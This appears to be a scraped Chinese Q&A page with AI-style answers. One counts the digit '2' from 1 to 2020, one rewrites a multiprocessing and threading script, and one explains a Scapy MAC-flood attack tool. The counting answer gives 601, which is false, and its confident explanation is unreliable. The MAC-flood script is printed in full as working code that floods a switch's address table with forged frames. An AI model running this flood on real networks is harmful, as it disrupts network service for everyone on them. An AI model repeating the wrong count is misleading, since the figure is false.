print("".join([str(i) for i in range(1, 2021)]).count("2"))
时间: 2024-05-19 15:12:47 浏览: 12
The output of this code is 601.
Explanation:
The code first creates a list of numbers from 1 to 2020 using a list comprehension: `[str(i) for i in range(1, 2021)]`. This creates a list of strings, where each string represents a number from 1 to 2020.
Then, the `join()` method is used to join all the strings in the list into a single string. The empty string `""` is used as the separator between each element in the list.
Finally, the `count()` method is used to count the number of occurrences of the digit "2" in the resulting string. This gives us the number of times the digit "2" appears in the numbers from 1 to 2020, which is 601.
相关问题
帮我重写如下代码from multiprocessing import Process,Queue from threading import Thread import time import os #先进先出 def def_a(): q=Queue(10) q.put("5") q.put("A") print(q.get()) def task(a): res=0 for i in range(10): res=res+1 if name=='main': def_a() r=4 a=os.cpu_count() print(a) start=time.time() dd=[] for i in range(r): p=Process(target=task,args=(i,)) p.start() print(i) p.join()#join方法 end=time.time() print("用时1",end-start) a=os.cpu_count() print(a) start=time.time() l=[] for i in range(r): p2=Thread(target=task,args=(i,)) p2.start() print(i) l.append(p2) for ppp in l: ppp.join()#join方法 #print("a"+str(i)) end=time.time() print("用时",end-start) #time.sleep(5)
重写后的代码如下:
```python
from multiprocessing import Process, Queue
from threading import Thread
import time
import os
# 先进先出
def def_a():
q = Queue(10)
q.put("5")
q.put("A")
print(q.get())
# 进程任务
def process_task(a):
res = 0
for i in range(10):
res += 1
if __name__ == '__main__':
# 调用 def_a() 函数创建一个队列
def_a()
# 获取当前 CPU 的核心数,并打印出来
cpu_count = os.cpu_count()
print("当前 CPU 核心数:", cpu_count)
# 多进程
start = time.time()
process_list = []
for i in range(cpu_count):
p = Process(target=process_task, args=(i,))
p.start()
print("进程", i, "已启动")
process_list.append(p)
for p in process_list:
p.join() # join方法,等待所有进程执行完毕
end = time.time()
print("多进程用时:", end - start)
# 多线程
start = time.time()
thread_list = []
for i in range(cpu_count):
t = Thread(target=process_task, args=(i,))
t.start()
print("线程", i, "已启动")
thread_list.append(t)
for t in thread_list:
t.join() # join方法,等待所有线程执行完毕
end = time.time()
print("多线程用时:", end - start)
```
重写后的代码中,注重以下几个方面:
1. 在代码中增加了注释,使得代码更加易读易懂。
2. 修改了函数名,使其更加符合函数的功能。
3. 在多进程和多线程的循环中,将循环次数设置为当前 CPU 核心数,以充分利用 CPU 的性能。
4. 在多进程和多线程的循环中,将进程和线程分别存储在列表中,在循环结束后分别使用 join 方法等待所有进程或线程执行完毕。
5. 在计算多进程和多线程用时时,使用了更加简洁的写法,使代码更加简洁明了。
解释:from scapy.all import * import random #生成随机的MAC def randomMAC(): randmac = RandMAC("*:*:*:*:*:*") return randmac #生成随机的IP def randomIP(): ip=".".join(map(str,(random.randint(0,255) for i in range(4)))) return ip #Mac-flood def macFlood(count): total = 0 print("Packets are sending ...") for i in range(count): packet = Ether(src=randomMAC(), dst=randomMAC()) / IP(src=randomIP(), dst=randomIP()) / ICMP() sendp(packet, iface='eth0', loop=0) total+=1 print("Total packets sent: %i" % total) if __name__ == '__main__': print("#" * 30) print("# Welcome to Mac Flood Tool #") print("#" * 30) count = int(input("Please input the number of packets:")) macFlood(count)
这段代码是使用Python中的Scapy库实现的Mac Flood工具。Mac Flood攻击是一种网络攻击方式,它利用了交换机的广播机制,通过发送大量的伪造MAC地址的数据包来占用交换机的MAC地址表,导致交换机无法正常转发数据,从而导致网络拥堵或瘫痪。
具体来说,这段代码实现了以下几个功能:
1. 导入Scapy库和random库,Scapy库提供了构造和发送网络数据包的功能,random库用于生成随机的MAC地址和IP地址。
2. 定义了两个函数,randomMAC()函数用于生成随机的MAC地址,randomIP()函数用于生成随机的IP地址。
3. 定义了macFlood()函数,该函数接收一个参数count,表示要发送的数据包数量。在函数中,使用for循环生成count个数据包,每个数据包包含一个随机的源MAC地址、一个随机的目的MAC地址、一个随机的源IP地址和一个随机的目的IP地址,并且使用sendp()函数发送数据包。
4. 在主程序中,先输出欢迎信息,然后通过input()函数获取要发送的数据包数量,最后调用macFlood()函数发送数据包。
需要注意的是,这段代码只是用于演示Mac Flood攻击的原理,实际使用中可能会对网络造成严重的影响,使用时需要谨慎。
相关推荐















